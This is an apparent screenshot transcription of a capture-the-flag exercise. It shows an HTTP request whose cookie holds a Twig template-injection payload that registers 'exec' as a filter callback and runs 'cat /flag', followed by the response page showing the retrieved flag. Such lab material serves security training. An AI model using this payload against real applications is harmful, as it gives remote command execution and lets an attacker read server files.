 7 Referer:
http://96437d5d-80f9-4b2a-bc6a-13b72d3ebf40.node5.
buuoj.cn:81/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=53a389f0c4b1f6150bc126a69e396fd3
; user=
{{_self.env.registerUndefinedFilterCallback("exec"
)}}{{_self.env.getFilter("cat /flag")}}
11 Connection: close
12
13
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello
flag{e6ac3817-0283-4aa0-9906-04d
1a298c95f}
</h2>
</label>
70 </div>
<div class="row pt-3">
71